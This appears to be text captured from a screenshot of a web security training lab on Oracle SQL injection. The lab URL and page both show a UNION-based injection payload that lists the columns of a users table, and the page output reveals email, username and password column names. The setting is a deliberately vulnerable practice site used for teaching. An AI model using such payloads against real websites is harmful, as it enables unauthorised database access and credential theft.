 https://0a6200ba0458b64780a417c900480065.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_nam...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_CUVMVY'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
EMAIL
PASSWORD_OJIDQI
USERNAME_KCETUV